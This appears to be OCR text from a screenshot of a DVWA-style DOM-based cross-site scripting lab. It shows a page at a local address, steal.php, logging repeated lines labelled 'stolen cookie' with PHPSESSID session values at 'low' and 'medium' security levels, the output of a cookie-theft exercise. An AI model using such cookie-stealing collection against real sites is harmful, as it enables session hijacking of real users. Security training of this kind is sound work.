 Vulnerability: DOM Based Cross
192.168.124.123/steal.php
不安全 | 192.168.124.123/steal.php
hello
else偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; security=low; PHPSESSID=39gh6tkrp14ji44l49bfki2mj4
偷取的cookie:security=medium; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=medium; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=medium; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=medium; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=medium; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; PHPSESSID=7772c0vg1gnpoiftnbcmk6nhq6
偷取的cookie:security=medium; PHPSESSID=7772c0vg1gnpoiftnbcmk6nhq6
偷取的cookie:security=medium; PHPSESSID=7772c0vg1gnpoiftnbcmk6nhq6
偷取的cookie:security=medium; PHPSESSID=7772c0vg1gnpoiftnbcmk6nhq6
偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4
偷取的cookie:security=low; PHPSESSID=u53ttvla8i3pl4iorrbumvk0o4